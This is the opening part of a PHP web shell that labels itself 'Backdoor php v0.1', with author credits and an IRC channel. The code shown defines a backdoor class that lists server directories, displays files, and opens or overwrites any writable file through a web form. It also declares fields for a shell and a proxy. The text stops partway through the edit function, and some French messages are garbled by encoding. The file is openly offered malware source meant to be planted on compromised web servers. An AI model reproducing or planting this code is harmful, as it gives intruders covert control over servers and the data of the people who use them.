 <?
/*
Backdoor php v0.1
Coded By Charlichaplin
charlichaplin@gmail.com
Join me: irc.fr.worldnet.net #s-c
Greetz: My dog :)
*/

class backdoor {
var $pwd;
var $rep;
var $list = array();
var $file;
var $edit;
var $fichier;
var $del;
var $shell;
var $proxy;

function dir() {
if(!empty($this->rep)) {
$dir = opendir($this->rep);
} else {
$dir = opendir($this->pwd);
}
while($f = readdir($dir)) {
if ($f !="." && $f != "..") {
$this->list[] = $f;
}
}
}

function view() {

$this->file = htmlentities(highlight_file($this->file));
}

function edit() {
if(!is_writable($this->edit)) {
echo "Ecriture impossible sur le fichier";
} elseif(!file_exists($this->edit)) {
echo "Le fichier n'existe pas ";
} elseif(!$this->fichier) {
$fp = fopen($this->edit,"r");
$a = "";
while(!feof($fp)) {
$a .= fgets($fp,1024);
}
echo"<form method=\"POST\" action=\"".$_SERVER['PHP_SELF']."?edit=".$this->edit."\"><textarea name=\"fichier\" cols=\"50\" rows=\"20\">".htmlentities($a)."</textarea><input name=\"Submit\" type=\"submit\"></form>";
} else {
$fp = fopen($this->edit,"w+");
fwrite($fp, $this->fichier);
fclose($fp);
echo "Le fichier a �t� modifi�";